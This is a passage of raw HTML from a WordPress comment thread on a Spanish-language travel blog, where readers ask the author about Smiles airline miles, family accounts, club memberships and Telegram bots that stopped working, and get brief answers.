        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:19 pm">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72958">12:19 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Claudia. Hoy el dueño del ticket es Smiles, Insistí para que te lo reprogramen para la hora que vos necesitás</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72958-695aede5b0569' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72958&amp;origin=ratamundo.com&amp;obj_id=143677584-72958-695aede5b0569' data-name='like-comment-frame-143677584-72958-695aede5b0569'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72958#respond" data-commentid="72958" data-postid="40417" data-belowelement="div-comment-72958" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72956" >
  <div id ="div-comment-72956" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/4219cc512c30e962a9ceb65cc2c5e03c410dbda0eed8cb577dd910bbfad53c90?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4219cc512c30e962a9ceb65cc2c5e03c410dbda0eed8cb577dd910bbfad53c90?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Candela                      </div>
          <time class="comment-date comment-metadata" datetime="10:40 am">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72956">10:40 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrian. Hace 2 dias que los bots de telegram no funcionan. Tenes idea que sucede? Gracias</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72956-695aede5b0a79' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72956&amp;origin=ratamundo.com&amp;obj_id=143677584-72956-695aede5b0a79' data-name='like-comment-frame-143677584-72956-695aede5b0a79'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72956#respond" data-commentid="72956" data-postid="40417" data-belowelement="div-comment-72956" data-respondelement="respond" data-replyto="Responder a Candela" aria-label="Responder a Candela">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72959" >
  <div id ="div-comment-72959" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:19 pm">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72959">12:19 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Candela. La verdad, no tengo idea</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72959-695aede5b0fd7' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72959&amp;origin=ratamundo.com&amp;obj_id=143677584-72959-695aede5b0fd7' data-name='like-comment-frame-143677584-72959-695aede5b0fd7'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72959#respond" data-commentid="72959" data-postid="40417" data-belowelement="div-comment-72959" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72960" >
  <div id ="div-comment-72960" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/3ec15ba14ab84edcbb77d48eefaf428e649410e92977e087af9787eb3213a069?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ec15ba14ab84edcbb77d48eefaf428e649410e92977e087af9787eb3213a069?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Fede                      </div>
          <time class="comment-date comment-metadata" datetime="1:34 pm">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72960">1:34 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Buenas, consulta hace unos días que no andan los bot de telegram de  smiles, saben algo de esto ?? Saludos.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72960-695aede5b1519' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72960&amp;origin=ratamundo.com&amp;obj_id=143677584-72960-695aede5b1519' data-name='like-comment-frame-143677584-72960-695aede5b1519'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72960#respond" data-commentid="72960" data-postid="40417" data-belowelement="div-comment-72960" data-respondelement="respond" data-replyto="Responder a Fede" aria-label="Responder a Fede">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72964" >
  <div id ="div-comment-72964" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="7:22 am">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72964">7:22 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Fede. Nada, solo que no fucionan</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72964-695aede5b1a78' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72964&amp;origin=ratamundo.com&amp;obj_id=143677584-72964-695aede5b1a78' data-name='like-comment-frame-143677584-72964-695aede5b1a78'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72964#respond" data-commentid="72964" data-postid="40417" data-belowelement="div-comment-72964" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72962" >
  <div id ="div-comment-72962" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Oscar                      </div>
          <time class="comment-date comment-metadata" datetime="9:50 pm">
            <span>3 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72962">9:50 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrián! Consulta, cómo haces para tener varias cuentas en Smiles? Eso conviene?</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72962-695aede5b1f88' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72962&amp;origin=ratamundo.com&amp;obj_id=143677584-72962-695aede5b1f88' data-name='like-comment-frame-143677584-72962-695aede5b1f88'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72962#respond" data-commentid="72962" data-postid="40417" data-belowelement="div-comment-72962" data-respondelement="respond" data-replyto="Responder a Oscar" aria-label="Responder a Oscar">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72965" >
  <div id ="div-comment-72965" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="7:23 am">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72965">7:23 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Se abre una cuenta por cada integrante del grupo viajero. Cada DNI es una única cuenta</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72965-695aede5b2677' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72965&amp;origin=ratamundo.com&amp;obj_id=143677584-72965-695aede5b2677' data-name='like-comment-frame-143677584-72965-695aede5b2677'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72965#respond" data-commentid="72965" data-postid="40417" data-belowelement="div-comment-72965" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div><ul class="children">
<li class="comment odd alt depth-3" id="comment-72967" >
  <div id ="div-comment-72967" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Oscar                      </div>
          <time class="comment-date comment-metadata" datetime="8:23 am">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72967">8:23 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Y ponele, yo le puedo abrir una cta a mi abuelita, ponerla en un grupo familiar y usas sus millas??<br />
Primero la inscribo en el club o primero hago el grupo familiar?</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72967-695aede5b2c86' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72967&amp;origin=ratamundo.com&amp;obj_id=143677584-72967-695aede5b2c86' data-name='like-comment-frame-143677584-72967-695aede5b2c86'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72967#respond" data-commentid="72967" data-postid="40417" data-belowelement="div-comment-72967" data-respondelement="respond" data-replyto="Responder a Oscar" aria-label="Responder a Oscar">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-4" id="comment-72975" >
  <div id ="div-comment-72975" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="4:21 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72975">4:21 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Sí, podrías. Pero llevala a algún lado en agradecimiento</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72975-695aede5b326b' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72975&amp;origin=ratamundo.com&amp;obj_id=143677584-72975-695aede5b326b' data-name='like-comment-frame-143677584-72975-695aede5b326b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72975#respond" data-commentid="72975" data-postid="40417" data-belowelement="div-comment-72975" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72970" >
  <div id ="div-comment-72970" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/6eeb343ec7fab53aeb583488fac709e9d41df7a18fd14af4c31a44db5188aaff?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6eeb343ec7fab53aeb583488fac709e9d41df7a18fd14af4c31a44db5188aaff?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Nacho                      </div>
          <time class="comment-date comment-metadata" datetime="12:58 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72970">12:58 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrian, queria consultarte, </p>
<p>hace tiempo no subis o avisas de los grandes planes 10k y 20k de Smiles, puede ser que ya tenemos un tiempo sin que saquen promos para nuevos usuarios? </p>
<p>Estoy necesitando una de esas y bueno, hace meses que no veo ni 1 promo.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72970-695aede5b37b8' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72970&amp;origin=ratamundo.com&amp;obj_id=143677584-72970-695aede5b37b8' data-name='like-comment-frame-143677584-72970-695aede5b37b8'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72970#respond" data-commentid="72970" data-postid="40417" data-belowelement="div-comment-72970" data-respondelement="respond" data-replyto="Responder a Nacho" aria-label="Responder a Nacho">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72978" >
  <div id ="div-comment-72978" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="4:24 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72978">4:24 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Nacho. No hay promos más que las comunes de todos los días, tanto en adhesión como en upgrade. No lo veo hace mucho. Me parece que hoy lo más importante es encontrar tu vuelo, mientras que la adhesión tomás la vigente</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72978-695aede5b3d46' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72978&amp;origin=ratamundo.com&amp;obj_id=143677584-72978-695aede5b3d46' data-name='like-comment-frame-143677584-72978-695aede5b3d46'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72978#respond" data-commentid="72978" data-postid="40417" data-belowelement="div-comment-72978" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-72972" >
  <div id ="div-comment-72972" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Julia                      </div>
          <time class="comment-date comment-metadata" datetime="1:36 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72972">1:36 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrián, buenas tardes. Con el aumento de Smiles a partir de septiembre creo que lo voy a dar de baja. Tengo dos cuentas. 1) La empecé en enero 23 club 10000 con bonus de 5000 por dos meses, al cuarto mes me pase al de 20000 y me dieron 6000 de bonus por dos meses (en ese momento la permanencia mínima era de 12 meses). Si lo doy de baja o baja al club 1000 me afecta en algo en el vuelo ya emitido? Me sacarían los bonus? Actualmente tengo 26.500 millas. 2) La empecé en diciembre 22, club 2000 con 6000 bonus el primer mes. Al tercero me pasé al de 20000 con el bonus de 6000 por dos meses (ídem anterior (en ese momento la permanencia mínima era de 12 meses)). Acabo de confirmar un viaje fácil y quedaron 17000 millas. No hay problema si lo doy de baja, y en ese caso se hace por Whatsapp no? Desde ya mil gracias!!!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72972-695aede5b42e4' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72972&amp;origin=ratamundo.com&amp;obj_id=143677584-72972-695aede5b42e4' data-name='like-comment-frame-143677584-72972-695aede5b42e4'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72972#respond" data-commentid="72972" data-postid="40417" data-belowelement="div-comment-72972" data-respondelement="respond" data-replyto="Responder a Julia" aria-label="Responder a Julia">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72980" >
  <div id ="div-comment-72980" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="4:26 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72980">4:26 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Julia</p>
<p>1-Tenés que estar 12 meses, sino sí, puede afectarte millas y vuelos</p>
<p>2-lo mismo</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72980-695aede5b486b' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72980&amp;origin=ratamundo.com&amp;obj_id=143677584-72980-695aede5b486b' data-name='like-comment-frame-143677584-72980-695aede5b486b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72980#respond" data-commentid="72980" data-postid="40417" data-belowelement="div-comment-72980" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div><ul class="children">
<li class="comment odd alt depth-3" id="comment-72983" >
  <div id ="div-comment-72983" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Julia                      </div>
          <time class="comment-date comment-metadata" datetime="4:33 pm">
